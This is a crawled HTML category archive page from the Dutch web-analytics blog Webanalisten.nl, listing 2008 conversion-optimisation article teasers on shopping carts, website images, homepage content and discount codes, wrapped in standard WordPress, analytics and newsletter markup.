

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webanalisten.nl/onderwerp/conversie-tips/page/19
body_size: 9357
content:
<!DOCTYPE html>
<!--[if lte IE 8]>
<html class="ie" lang="nl">
<![endif]-->
<html  id="doc" class="no-js" lang="nl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
<title>Conversietips - Pagina 19 van 20 - Webanalisten.nl</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link href='https://fonts.googleapis.com/css?family=Domine:400,700' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/css/font-awesome.min.css" />
<script type="text/javascript">
	var doc = document.getElementById('doc');
	doc.removeAttribute('class', 'no-js');
	doc.setAttribute('class', 'js');
</script>
<!-- IE Fix for HTML5 Tags and addtional CSS styles for older IE browser versions -->
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
        <link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/css/ie.css" />
        <link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/css/font-awesome-ie7.min.css" />
	<![endif]-->
		

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.webanalisten.nl/onderwerp/conversie-tips/page/19" />
	<link rel="prev" href="https://www.webanalisten.nl/onderwerp/conversie-tips/page/18" />
	<link rel="next" href="https://www.webanalisten.nl/onderwerp/conversie-tips/page/20" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Conversietips - Pagina 19 van 20 - Webanalisten.nl" />
	<meta property="og:description" content="Veel praktische tips om met jouw conversie aan de slag te gaan, via welk kanaal dit ook is. Hier lees je artikelen over persuasion, conversie optimalisatie, SEO, SEA en e-mailmarketing." />
	<meta property="og:url" content="https://www.webanalisten.nl/onderwerp/conversie-tips" />
	<meta property="og:site_name" content="Webanalisten.nl" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.webanalisten.nl/#website","url":"https://www.webanalisten.nl/","name":"Webanalisten.nl","description":"platform voor online analyse &amp; optimalisatie","potentialAction":[{"@type":"SearchAction","target":"https://www.webanalisten.nl/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"nl"},{"@type":"CollectionPage","@id":"https://www.webanalisten.nl/onderwerp/conversie-tips/page/19#webpage","url":"https://www.webanalisten.nl/onderwerp/conversie-tips/page/19","name":"Conversietips - Pagina 19 van 20 - Webanalisten.nl","isPartOf":{"@id":"https://www.webanalisten.nl/#website"},"breadcrumb":{"@id":"https://www.webanalisten.nl/onderwerp/conversie-tips/page/19#breadcrumb"},"inLanguage":"nl","potentialAction":[{"@type":"ReadAction","target":["https://www.webanalisten.nl/onderwerp/conversie-tips/page/19"]}]},{"@type":"BreadcrumbList","@id":"https://www.webanalisten.nl/onderwerp/conversie-tips/page/19#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.webanalisten.nl/","url":"https://www.webanalisten.nl/","name":"Webanalisten Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.webanalisten.nl/onderwerp/conversie-tips","url":"https://www.webanalisten.nl/onderwerp/conversie-tips","name":"Conversietips"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.webanalisten.nl/onderwerp/conversie-tips/page/19#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//downloads.mailchimp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Webanalisten.nl &raquo; Feed" href="https://www.webanalisten.nl/feed" />
<link rel="alternate" type="application/rss+xml" title="Webanalisten.nl &raquo; Reactiesfeed" href="https://www.webanalisten.nl/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.webanalisten.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.webanalisten.nl/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='easy_author_image-css'  href='https://www.webanalisten.nl/wp-content/plugins/easy-author-image/css/easy-author-image.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js?ver=1.9.1' id='jquery-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/plugins/oo-functions/js/head-scripts.js?ver=0.0.3' id='oo-header-scripts-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/?63aadba7e8cb8d9f92776dd50bb11877&#038;ver=5.6.16' id='63aadba7e8cb8d9f92776dd50bb11877-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.12.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/themes/onlineoptimizers/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/themes/onlineoptimizers/js/custom.js?ver=1.0' id='custom-js'></script>
<link rel="https://api.w.org/" href="https://www.webanalisten.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.webanalisten.nl/wp-json/wp/v2/categories/955" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","pagePostType":"post","pagePostType2":"category-post","pageCategory":["conversie-tips"]};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TL63JWW');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<!--[if lt IE 9]>
		<script src="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/js/ie.js" type="text/javascript"></script>
    <![endif]-->

</head>

<body data-rsssl=1 class="archive paged category category-conversie-tips category-955 paged-19 category-paged-19" id="menu">
		<header id="site-header" role="banner">
			<hgroup class="site-title">
            	<div class="container_logo">
								<h1 class="title"><a href="https://www.webanalisten.nl/" title="Webanalisten.nl" rel="home">Webanalisten</a></h1>
				
									<h2 class="description">platform voor online analyse &amp; optimalisatie</h2>
				                </div>
                <nav class="header-nav"><ul id="menu-hoofdmenu" class="menu"><li id="nav-menu-item-1505" class="main-menu-item  menu-item-even menu-item-depth-0 strategie strategy menu-item menu-item-type-taxonomy menu-item-object-category strategie"><a href="https://www.webanalisten.nl/onderwerp/strategie" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Strategie<br/>tips</span></a></li>
<li id="nav-menu-item-1506" class="main-menu-item  menu-item-even menu-item-depth-0 inzichten cases menu-item menu-item-type-taxonomy menu-item-object-category praktijkinzichten"><a href="https://www.webanalisten.nl/onderwerp/praktijkinzichten" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Praktijk<br/>inzichten</span></a></li>
<li id="nav-menu-item-1507" class="main-menu-item  menu-item-even menu-item-depth-0 analyse-tips measurement menu-item menu-item-type-taxonomy menu-item-object-category analyse-tips"><a href="https://www.webanalisten.nl/onderwerp/analyse-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Analyse<br/>tips</span></a></li>
<li id="nav-menu-item-1508" class="main-menu-item  menu-item-even menu-item-depth-0 conversie-tips optimization menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item conversie-tips"><a href="https://www.webanalisten.nl/onderwerp/conversie-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Conversie<br/>tips</span></a></li>
<li id="nav-menu-item-11808" class="main-menu-item  menu-item-even menu-item-depth-0 meet meetups-events menu-item menu-item-type-taxonomy menu-item-object-category meetups-events"><a href="https://www.webanalisten.nl/onderwerp/meetups-events" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Meetups<br/>&#038; Events</span></a></li>
<li id="nav-menu-item-1511" class="main-menu-item  menu-item-even menu-item-depth-0 jobs vacatures menu-item menu-item-type-taxonomy menu-item-object-category webanalyse-vacatures"><a href="https://www.webanalisten.nl/onderwerp/webanalyse-vacatures" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Webanalyse<br/>Vacatures</span></a></li>
</ul></nav>                                <ul class="follow-us font">
                    <li id="toggle-follow-us" class="">Volg ons&nbsp;&nbsp;<i class="icon-twitter"></i>&nbsp;<i class="icon-facebook"></i>&nbsp;<i class="icon-chevron-down"></i></li>
                    <div id="follow-us-popup" style="display: none;">
                        <table>
                            <tbody>
                            <tr>
                                <td><a href="http://twitter.com/webanalisten/" title="Online Optimizers on Twitter" target="_blank" onClick="_gaq.push(['_trackEvent','Social Media','Twitter']);"><i class="icon-twitter"></i>&nbsp;&nbsp;Twitter</a></td>
                                <td><a href="http://www.facebook.com/webanalisten" title="Online Optimizers on Facebook" target="_blank" onClick="_gaq.push(['_trackEvent','Social Media','Twitter']);"><i class="icon-facebook"></i>&nbsp;&nbsp;Facebook</a></td>
                                
                            </tr>
                                                        </tbody>
                        </table>
                    </div>
                </ul>
		                
			</hgroup>
		</header><!-- end .branding -->

		<div class="container" id="content_top">

			
	<section class="sidebar-left" role="navigation">
	
		<nav class="main-nav">
				<form method="get" id="searchform" action="https://www.webanalisten.nl/">
		<input type="text" class="field" name="s" id="s" placeholder="Zoeken ..." />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Zoeken" />
	</form>			<div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="nav-menu-item-11814" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category strategie"><a href="https://www.webanalisten.nl/onderwerp/strategie" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Strategie</span></a></li>
<li id="nav-menu-item-11815" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category praktijkinzichten"><a href="https://www.webanalisten.nl/onderwerp/praktijkinzichten" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Praktijkinzichten</span></a></li>
<li id="nav-menu-item-11813" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category analyse-tips"><a href="https://www.webanalisten.nl/onderwerp/analyse-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Analysetips</span></a></li>
<li id="nav-menu-item-11818" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item conversie-tips"><a href="https://www.webanalisten.nl/onderwerp/conversie-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Conversietips</span></a></li>
<li id="nav-menu-item-11830" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category meetups-events"><a href="https://www.webanalisten.nl/onderwerp/meetups-events" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Meetups &amp; Events</span></a></li>
<li id="nav-menu-item-11829" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category webanalyse-vacatures"><a href="https://www.webanalisten.nl/onderwerp/webanalyse-vacatures" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Webanalyse Vacatures</span></a></li>
</ul></div>		</nav><!-- end .main-nav -->

					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-featured-pages-container"><ul id="menu-featured-pages" class="menu"><li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12661"><a href="https://www.webanalisten.nl/inloggen">Inloggen</a>
<ul class="sub-menu">
	<li id="menu-item-12658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.webanalisten.nl/registreren">Registreren</a></li>
</ul>
</li>
<li id="menu-item-11811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11811"><a href="https://www.webanalisten.nl/over-ons">Over Webanalisten</a></li>
<li id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11824"><a href="https://www.webanalisten.nl/bloggers">De bloggers</a>
<ul class="sub-menu">
	<li id="menu-item-13083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13083"><a href="https://www.webanalisten.nl/bloggers/bloggers-gezocht">Bloggers gezocht</a></li>
</ul>
</li>
<li id="menu-item-11826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11826"><a href="https://www.webanalisten.nl/adverteren-partner-worden">Adverteren / partner worden</a></li>
<li id="menu-item-11809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11809"><a href="https://www.webanalisten.nl/meld-nieuws">Meld nieuws</a></li>
<li id="menu-item-11810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11810"><a href="https://www.webanalisten.nl/vacature-plaatsen">Vacature plaatsen</a></li>
<li id="menu-item-11812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11812"><a href="https://www.webanalisten.nl/contact">Contact</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Nieuwsbrief</h3><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<style type="text/css">
	#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
	#mergeRow-gdpr {margin-top: 20px;}
	#mergeRow-gdpr fieldset label {font-weight: normal;}
	#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
</style>
<div id="mc_embed_signup">
<form action="https://webanalisten.us2.list-manage.com/subscribe/post?u=b4ac450f47a46fecb74df31f1&amp;id=c2f72ad1b4" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
<div class="indicates-required"><span class="asterisk">*</span> verplicht veld</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">E-mail  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Voornaam </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Achternaam </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
<div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group">
    <div class="content__gdpr">
        <label>Marketingtoestemmingen</label>
        <p>Webanalisten.nl gebruikt de gegevens die je op dit formulier verstrekt alleen voor het versturen van de Webanalisten.nl nieuwsbrief. Laat ons weten of je ons daar toestemming voor geeft. </p>
        <fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field">
		<label class="checkbox subfield" for="gdpr_73"><input type="checkbox" id="gdpr_73" name="gdpr[73]" value="Y" class="av-checkbox "><span>Ja, daar geef ik toestemming voor. </span> </label>
        </fieldset>
        <p>U kunt zich op elk moment afmelden door te klikken op de link in de voettekst van onze e-mails. Ons privacybeleid is op onze website te vinden.</p>
    </div>
    <div class="content__gdprLegal">
    </div>
</div>
	<div id="mce-responses" class="show">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_b4ac450f47a46fecb74df31f1_c2f72ad1b4" tabindex="-1" value=""></div>
    <div class="show"><input type="submit" value="Aanmelden" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text'; /*
 * Translated default messages for the $ validation plugin.
 * Locale: NL
 */
$.extend($.validator.messages, {
        required: "Dit is een verplicht veld.",
        remote: "Controleer dit veld.",
        email: "Vul hier een geldig e-mailadres in.",
        url: "Vul hier een geldige URL in.",
        date: "Vul hier een geldige datum in.",
        dateISO: "Vul hier een geldige datum in (ISO-formaat).",
        number: "Vul hier een geldig getal in.",
        digits: "Vul hier alleen getallen in.",
        creditcard: "Vul hier een geldig creditcardnummer in.",
        equalTo: "Vul hier dezelfde waarde in.",
        accept: "Vul hier een waarde in met een geldige extensie.",
        maxlength: $.validator.format("Vul hier maximaal {0} tekens in."),
        minlength: $.validator.format("Vul hier minimaal {0} tekens in."),
        rangelength: $.validator.format("Vul hier een waarde in van minimaal {0} en maximaal {1} tekens."),
        range: $.validator.format("Vul hier een waarde in van minimaal {0} en maximaal {1}."),
        max: $.validator.format("Vul hier een waarde in kleiner dan of gelijk aan {0}."),
        min: $.validator.format("Vul hier een waarde in groter dan of gelijk aan {0}.")
});}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>		                <!--<div class="laatstecontainer nieuwsbrief widget">
            <div class="laatste">
                <div class="tabcontent show">
                    <h3 class="widget-title">Nieuwsbrief</h3>
                    <p class="tekst">Houd mij op de hoogte van het laatste nieuws!</p>
                    <div id="mc_embed_signup">
                        <form action="https://webanalisten.us2.list-manage.com/subscribe/post?u=b4ac450f47a46fecb74df31f1&id=c2f72ad1b4" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
                            <fieldset>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail</label>
                                    <input type="text" name="EMAIL" class="required field email" id="mce-EMAIL" value="Jouw emailadres"><br/><small>Je geeft toestemming aan webanalisten.nl om dit adres op te slaan en te gebruiken voor nieuwsupdates op het moment dat je jouw email adres bevestigd.</small><br/><input type="submit" value="Aanmelden &raquo;" name="subscribe" id="mc-embedded-subscribe" class="btn" />
                                </div>
                                
                            </fieldset>	
                        </form>
                        <div id="mce-responses">
                            <div class="response" id="mce-error-response" style="display:none"></div>
                            <div class="response" id="mce-success-response" style="display:none"></div>
                        </div>
                    </div>
                 </div>                               
            </div>
        </div>-->
        
                
	</section><!-- .sidebar-left -->	

		<nav class="off-canvas-nav">
			<ul>
				<li class="menu-item"><a class="menu-button" href="#menu" title="Menu">Menu</a></li>
				<li class="sidebar-item"><a class="sidebar-button" href="#sidebar" title="Sidebar">Sidebar</a></li>
			</ul>
		</nav><!-- end .off-canvas-navigation -->

		<a class="mask-left" href="#site-header"></a>
		<a class="mask-right" href="#site-header"></a>

		<section role="main" class="content-wrap">
	<div id="content">
				<article id=""  class="post-147 post type-post status-publish format-standard hentry category-conversie-tips tag-conversietips tag-winkelwagen dossier-website-optimaliseren full_width post">
			<header class="page-header">
				<h2 class="page-title">
					Conversietips				</h2>
                			</header><!-- end .page-header -->
                     </article>
            
            
		            
						            											
<article id="post-147" class="post-147 post type-post status-publish format-standard hentry category-conversie-tips tag-conversietips tag-winkelwagen dossier-website-optimaliseren">

	<header class="entry-header">
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/5-optimalisatie-tips-voor-het-winkelwagen-proces" title="Permalink naar 5 optimalisatie tips voor het winkelwagen proces" rel="bookmark">5 optimalisatie tips voor het winkelwagen proces</a>
        
			<span class="categorieimg categorieimg-small conversie-tips-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">1 juli 2008</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/admin" title="Berichten van Ton Wesseling" rel="author">Ton Wesseling</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/conversie-tips" title="View all posts in Conversietips">Conversietips</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
					Iemand wil inderdaad een product kopen in jouw online shop. Hoera! Nu alleen nog zorgen dat de gang via de winkelwagen succesvol verloopt. De winkelwagen... Een onderdeel in de ecommerce website waar het vaak fout gaat. In dit artikel 5 tips hoe je het winkelwagen proces (verder) kunt optimaliseren:


	Geen account,...&nbsp;<a href="https://www.webanalisten.nl/5-optimalisatie-tips-voor-het-winkelwagen-proces#more-147" class="more-link">&raquo;&nbsp;Lees meer van '5 optimalisatie tips voor het winkelwagen proces'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -147 -->
											
<article id="post-114" class="post-114 post type-post status-publish format-standard hentry category-conversie-tips tag-image-optimalisatie tag-laadsnelheid second">

	<header class="entry-header">
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/optimalisatietip-7-veelgemaakte-fouten-met-website-images" title="Permalink naar Optimalisatietip: 7 veelgemaakte fouten met website images" rel="bookmark">Optimalisatietip: 7 veelgemaakte fouten met website images</a>
        
			<span class="categorieimg categorieimg-small conversie-tips-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">27 juni 2008</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/admin" title="Berichten van Ton Wesseling" rel="author">Ton Wesseling</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/conversie-tips" title="View all posts in Conversietips">Conversietips</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
					Websites bestaan in aantallen kilobytes voor een groot gedeelte uit grafische bestanden. Dit zal de komende jaren naar mijn verwachting alleen maar meer en meer worden, omdat het lijkt dat de gebruiker van jouw website beter navigeert wanneer je meer beelden aanbiedt in plaats van tekst. Ecommerce shops hebben als...&nbsp;<a href="https://www.webanalisten.nl/optimalisatietip-7-veelgemaakte-fouten-met-website-images#more-114" class="more-link">&raquo;&nbsp;Lees meer van 'Optimalisatietip: 7 veelgemaakte fouten met website images'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -114 -->
											
<article id="post-111" class="post-111 post type-post status-publish format-standard hentry category-conversie-tips tag-bryan-eisenberg tag-ecommerce tag-model-voor-optimalisatie">

	<header class="entry-header">
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/webverkoop-optimalisatie-waar-en-hoe-begin-je-video" title="Permalink naar Webverkoop optimalisatie: waar en hoe begin je? (+video)" rel="bookmark">Webverkoop optimalisatie: waar en hoe begin je? (+video)</a>
        
			<span class="categorieimg categorieimg-small conversie-tips-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">25 juni 2008</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/admin" title="Berichten van Ton Wesseling" rel="author">Ton Wesseling</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/conversie-tips" title="View all posts in Conversietips">Conversietips</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
					Je website staat live en de bezoekers surfen rond op de verschillende pagina's. Diensten of producten worden aangeboden, maar de verkoop kan beter, moet beter. Je wilt gaan verbeteren, optimaliseren, maar waar en hoe moet je nu beginnen? Vorig jaar schreef Bryan Eisenberg hierover een mooi artikel op clickz.com en...&nbsp;<a href="https://www.webanalisten.nl/webverkoop-optimalisatie-waar-en-hoe-begin-je-video#more-111" class="more-link">&raquo;&nbsp;Lees meer van 'Webverkoop optimalisatie: waar en hoe begin je? (+video)'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -111 -->
											
<article id="post-86" class="post-86 post type-post status-publish format-standard hentry category-conversie-tips tag-homepage tag-landingspage dossier-landingspagina-2 second">

	<header class="entry-header">
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/optimalisatietip-toon-seo-relevante-content-op-je-homepage" title="Permalink naar Optimalisatietip: toon SEM-relevante content op je homepage" rel="bookmark">Optimalisatietip: toon SEM-relevante content op je homepage</a>
        
			<span class="categorieimg categorieimg-small conversie-tips-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">20 juni 2008</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/reinoutw" title="Berichten van Reinout Wolfert" rel="author">Reinout Wolfert</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/conversie-tips" title="View all posts in Conversietips">Conversietips</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
					Een goede landingspagina is van groot belang voor het behalen van optimale resultaten. Op MarketingSherpa las ik een artikel over een praktijkcase van Magazines.com waarbij niet alleen gekeken werd naar de optimale landingspagina, maar ook naar de pagina die de bezoeker bezoekt n&aacute; zijn bezoek aan de landingspagina.

Wat viel hen...&nbsp;<a href="https://www.webanalisten.nl/optimalisatietip-toon-seo-relevante-content-op-je-homepage#more-86" class="more-link">&raquo;&nbsp;Lees meer van 'Optimalisatietip: toon SEM-relevante content op je homepage'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -86 -->
											
<article id="post-70" class="post-70 post type-post status-publish format-standard hentry category-conversie-tips tag-actie tag-bestelformulier tag-conversietip tag-korting tag-kortingscodes tag-landingspagina tag-promocodes">

	<header class="entry-header">
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/conversietip-omgaan-met-kortingscodes-op-het-formulier" title="Permalink naar Conversietip? Omgaan met kortingscodes op het formulier" rel="bookmark">Conversietip? Omgaan met kortingscodes op het formulier</a>
        
			<span class="categorieimg categorieimg-small conversie-tips-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">16 juni 2008</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/admin" title="Berichten van Ton Wesseling" rel="author">Ton Wesseling</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/conversie-tips" title="View all posts in Conversietips">Conversietips</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
